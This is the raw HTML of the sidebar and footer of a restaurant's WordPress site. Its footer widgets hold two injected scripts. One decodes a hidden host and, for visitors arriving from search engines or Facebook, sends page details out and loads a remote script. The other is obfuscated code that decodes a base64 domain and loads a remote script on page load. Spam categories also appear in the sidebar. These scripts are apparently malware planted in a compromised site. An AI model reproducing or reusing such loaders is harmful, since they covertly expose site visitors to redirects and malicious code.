	<li><a href='https://ashespub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ashespub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ashespub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ashespub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ashespub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ashespub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ashespub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ashespub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ashespub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ashespub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ashespub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ashespub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ashespub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ashespub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ashespub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ashespub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ashespub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ashespub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ashespub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ashespub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ashespub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ashespub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ashespub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ashespub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ashespub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ashespub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ashespub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ashespub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ashespub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ashespub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ashespub.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ashespub.com/2022/01/'>January 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget sidebar-widget widget-color widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://ashespub.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://ashespub.com/category/dating-advice/">dating-advice</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ashespub.com/category/international-dating/">International dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://ashespub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ashespub.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ashespub.com/category/onlyfans/">onlyfans</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ashespub.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ashespub.com/category/vietnamese-women/">vietnamese women</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget sidebar-widget widget-color widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://ashespub.com/wp-login.php">Log in</a></li>
			<li><a href="https://ashespub.com/feed/">Entries feed</a></li>
			<li><a href="https://ashespub.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-3" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">About Ashes Pub</h3>			<div class="textwidget"><p>Ashes Hotel has a long, unique story starting all the way back to 1836. Originally opening as the Baker House, resting on 260 acres of undeveloped land, it was owned and operated as a six room boarding house next to the original Warren County fairgrounds. In 1888, Henry Ashe and his father, James purchased the establishment.</p>
</div>
		</aside><aside id="text-4" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Comyany</h3>			<div class="textwidget"><ul>
<li>Home</li>
<li>Menus</li>
<li>Ashes History</li>
<li>Entertainment</li>
</ul>
</div>
		</aside><aside id="text-5" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Operational Hours</h3>			<div class="textwidget"></div>
		</aside>				</div><!--Sidebar Widget End-->
			</div>
		</div><!--/.row-->
	</div> <!--/.container-->
</section>

<!-- Footer Widget Secton -->
   <!--start footer-->
	    <div class="site-footer">
			<div class="module-extra bg-dark">
				<div class="container">
					<div class="row">
						<aside id="text-8" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><h4>85 Hudson St, Warrensburg, NY 12885, United States</h4>
<div><strong>Phone: <a href="call:518-504-4355">518-504-4355</a></strong></div>
<div><strong>Email: <a href="mailto:info@ashespub.com">info@ashespub.com</a></strong></div>
</div>
		</aside><aside id="block-2" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="text-10" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Open Hours</h3>			<div class="textwidget"><h4>Open 7 Days a Week</h4>
<p>Sun: Noon &#8211; 11PM</p>
<p>Mon &#8211; Thu: 3PM &#8211; 11PM</p>
<p>Fri &amp; Sat: Noon &#8211; 1AM</p>
</div>
		</aside><aside id="nav_menu-3" class="col-md-4 col-sm-6 col-xs-12 widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar-1" class="menu"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097"><a href="https://ashespub.com/">HOME</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://ashespub.com/ashes-history/">ASHES HISTORY</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ashespub.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ashespub.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ashespub.com/ocho-cinco-cantina/">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div></aside><aside id="block-4" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><!-- 159ed864fa3753cf38b3499ce6cc7892 --></aside><aside id="block-5" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></aside>					</div>
				</div>
			</div>
		</div>
		<hr class="divider-d">
				</div>
		<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	</main>	
		<footer class="footer_bottom">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-6 col-xs-12">
				<p class="copyright">&copy; 2026 - Ashes Pub | 
					WordPress Theme By <a href="https://awplife.com/" rel="nofollow">A WP Life</a> | 
					Powered by <a href="https://wordpress.org">WordPress.org</a>
				</p>
			</div>
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div class="footer_social">
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cryptocurrency-exchange/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ashespub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ashespub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ashespub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>